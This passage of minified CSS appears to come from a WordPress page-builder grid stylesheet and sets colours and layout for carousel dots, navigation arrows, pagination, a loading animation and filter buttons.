.vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{background-color:#5AA1E3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{background-color:#6DAB3C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{background-color:#F4524D!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{background-color:#F79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{background-color:#B97EBB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{background-color:#FFF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav{cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display:none!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{position:absolute;top:50%;margin-top:-12.5px;opacity:.5;filter:alpha(opacity=50);font-size:25px;line-height:25px;height:25px;display:inline-block;text-decoration:none;cursor:pointer;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{left:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside{left:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{right:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside{right:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue{color:#5472D2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise{color:#00C1CF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink{color:#FE6C61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet{color:#8D6DC4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc{color:#4CADC9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino{color:#CEC2AB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine{color:#50485B!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue{color:#75D69C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black{color:#2A2A2A!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey{color:#EBEBEB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange{color:#F7BE68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky{color:#5AA1E3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green{color:#6DAB3C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink{color:#F4524D!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown{color:#F79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple{color:#B97EBB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white{color:#FFF!important}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-13.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-14.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-15px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-17.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-20px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-22.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-25px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-27.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev{margin-top:-30px}.vc_grid-pagination .vc_grid-pagination-list{outline:0;display:block;padding-left:0;text-align:center;margin:20px 0 0!important;border-radius:2px}.vc_grid-pagination .vc_grid-pagination-list>li{display:inline-block;margin:0;border:0 solid transparent}.vc_grid-pagination .vc_grid-pagination-list>li>a,.vc_grid-pagination .vc_grid-pagination-list>li>span{color:#fff;background-color:#428bca;border:1px solid #428bca;-webkit-transition:opacity .3s ease-in 0s;-o-transition:opacity .3s ease-in 0s;transition:opacity .3s ease-in 0s;position:relative;float:left;padding:3px 10px;line-height:1.42857143;text-decoration:none;opacity:.5;filter:alpha(opacity=50);margin-left:-1px;font-size:10px}.vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list>li:first-child>span{margin-left:0}.vc_grid-pagination .vc_grid-pagination-list>li:focus a,.vc_grid-pagination .vc_grid-pagination-list>li:focus span,.vc_grid-pagination .vc_grid-pagination-list>li:hover a,.vc_grid-pagination .vc_grid-pagination-list>li:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61b"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e61a"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e618"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after{font-family:vc_grid_v1;display:inline-block;content:"\e619"}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover{z-index:2;opacity:1;filter:alpha(opacity=100);cursor:default}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover{display:none}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li{border-color:#5472D2!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span{background-color:#5472D2!important;border-color:#5472D2!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li{border-color:#00C1CF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span{background-color:#00C1CF!important;border-color:#00C1CF!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li{border-color:#FE6C61!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span{background-color:#FE6C61!important;border-color:#FE6C61!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li{border-color:#8D6DC4!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span{background-color:#8D6DC4!important;border-color:#8D6DC4!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li{border-color:#4CADC9!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span{background-color:#4CADC9!important;border-color:#4CADC9!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li{border-color:#CEC2AB!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span{background-color:#CEC2AB!important;border-color:#CEC2AB!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li{border-color:#50485B!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span{background-color:#50485B!important;border-color:#50485B!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li{border-color:#75D69C!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span{background-color:#75D69C!important;border-color:#75D69C!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li{border-color:#2A2A2A!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span{background-color:#2A2A2A!important;border-color:#2A2A2A!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li{border-color:#EBEBEB!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span{background-color:#EBEBEB!important;border-color:#EBEBEB!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li{border-color:#F7BE68!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span{background-color:#F7BE68!important;border-color:#F7BE68!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li{border-color:#5AA1E3!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span{background-color:#5AA1E3!important;border-color:#5AA1E3!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li{border-color:#6DAB3C!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span{background-color:#6DAB3C!important;border-color:#6DAB3C!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li{border-color:#F4524D!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span{background-color:#F4524D!important;border-color:#F4524D!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li{border-color:#F79468!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span{background-color:#F79468!important;border-color:#F79468!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li{border-color:#B97EBB!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span{background-color:#B97EBB!important;border-color:#B97EBB!important;color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li{border-color:#FFF!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span{background-color:#FFF!important;border-color:#FFF!important;color:#2A2A2A!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:28px;min-height:22px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{margin-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{margin-left:5px;border-radius:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span{background-color:transparent!important;color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{background-color:transparent!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li{border-left-width:1px!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{border-width:0;background:rgba(0,0,0,0)!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child{border-width:0!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a{color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{color:#fff!important}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#FFF}.vc_grid-loading{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em}.vc_grid-loading,.vc_grid-loading:after,.vc_grid-loading:before{border-radius:50%;width:12px;height:12px;-webkit-animation:load7 1.8s infinite ease-in-out;animation:load7 1.8s infinite ease-in-out}.vc_grid-loading:before{left:-20px}.vc_grid-loading:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc_grid-loading:after,.vc_grid-loading:before{content:'';position:absolute;top:0}@-webkit-keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-filter{margin-left:0;margin-bottom:20px;list-style:none;padding:0}.vc_grid-filter.vc_grid-filter-center{text-align:center}.vc_grid-filter.vc_grid-filter-right{text-align:right}.vc_grid-filter.vc_grid-filter-left{text-align:left}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472D2}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00C1CF}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#FE6C61}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8D6DC4}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4CADC9}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#CEC2AB}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485B}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75D69C}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2A2A2A}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#EBEBEB}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#FFF}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#F7BE68}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item: